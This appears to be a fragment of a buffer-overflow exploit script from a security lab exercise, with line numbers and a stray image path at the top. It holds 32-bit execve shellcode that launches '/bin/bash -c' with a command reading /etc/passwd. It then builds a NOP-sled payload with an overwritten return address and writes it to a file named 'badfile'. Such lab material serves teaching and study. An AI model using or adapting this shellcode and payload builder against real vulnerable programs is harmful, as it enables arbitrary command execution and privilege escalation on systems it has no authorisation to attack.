 6 "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7 "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8 "/bin/bash*"
9 "-c*"
10 "/bin/ls -l; echo Hello; /bin/tail -n 2 /etc/passwd *"
11 # The * in this line serves as the position marker *
12 "AAAA" # Placeholder for argv[0] --> "/bin/bash"
13 "BBBB" # Placeholder for argv[1] --> "-c"
14 "CCCC" # Placeholder for argv[2] --> the command string
15 "DDDD" # Placeholder for argv[3] --> NULL   #Put the shellcode in here
16 ).encode('latin-1')
17
18 # Fill the content with NOP's
19 content = bytearray(0x90 for i in range(517))
20
21 ##################################################################
22 # Put the shellcode somewhere in the payload
23 start = 200               # Change this number
24 content[start:start + len(shellcode)] = shellcode
25
26 # Decide the return address value
27 # and put it somewhere in the payload
28 ret    = 0xffffd1a8 + 4*2    # Change this number
29 offset = 116              # Change this number
30
31 # Use 4 for 32-bit address and 8 for 64-bit address
32 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
33 ##################################################################
34
35 # Write the content to a file
36 with open('badfile', 'wb') as f:
37   f.write(content)